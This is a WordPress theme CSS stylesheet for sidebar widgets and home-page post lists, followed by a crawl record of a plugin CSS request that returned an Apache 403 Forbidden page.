	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#sidebar li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#sidebar li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#sidebar li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}





/* -------------------[ Middle Content ]------------------- */





#midcontent2 {

	float:right;

	width:200px;

	margin:0;

	padding:0;

	}



#midcontent {

	float:right;

	width:168px;

	margin:0;

	padding:0;

	}



#midcontent ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#midcontent ul ul {

        margin: 0;

        padding: 0;

        }



#midcontent li {

	padding:0;

	margin: 0 0 10px;

	}



#midcontent li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#midcontent li li {

	margin:0;

	padding:0;

	}



#midcontent p {

	padding: 0;

	}



#midcontent li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#midcontent li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#midcontent li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#midcontent li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



/* -------------------[ Home Page 1 and 3 Articles ]------------------- */



.home-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-2 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-2 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-2 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 2 and 4 Articles ]------------------- */



.home-post-list-1 {

	overflow:hidden;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-1 .post {

	margin:0;

	}



.home-post-list-1 .float-post-right {

	float:right;

	width:510px;

	padding:0;

	margin:0

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-1 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-1 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 5 Articles ]------------------- */



.home-post-list-5 {

	overflow:hidden;

	background:#fff;

	padding:1px 1px 0;

	border:1px solid #ddd;

	}



.home-post-list-5 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-5 .home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:left;

	width:322px;

	overflow:hidden;

	}



.home-post-list-5 .alt-home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:right;

	width:323px;

	overflow:hidden;

	}



.home-post-list-5 .entry {

	height: 140px;

	padding:10px;

	}



.home-post-list-5 .bottom {

	background:#ddd;

	height: 24px;

	line-height:24px;

	padding:0 10px;

	font-size:8pt;

	border-top:1px solid #fff;

	border-bottom:1px solid #fff;

	}



.home-post-list-5 .navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border:0;

	border-bottom:1px solid #fff;

	text-align:left;

	}

--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769289580
body_size: 67
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /erfhj93hfdfjskfbheiweriuwww/mlnks.css
on this server.<br />
</p>
<hr>
<address>Apache/2.4.35 (Win64) PHP/7.2.10 Server at 188.165.193.163 Port 80</address>
</body></html>
